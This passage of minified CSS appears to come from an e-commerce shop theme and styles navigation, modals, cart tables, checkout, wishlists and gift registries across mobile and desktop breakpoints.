a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.products-grid.wishlist{margin-bottom:30px;margin-right:-10px}.products-grid.wishlist .product-item{padding:20px 10px 20px 20px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#757575}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #ccc;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.block-search{margin-top:10px}.logo{margin-bottom:13px;margin-top:4px}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.payment-method-icon-przelewy24{margin-left:0}.przelewy24-payment-method-description{margin-left:3px;max-width:170px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover 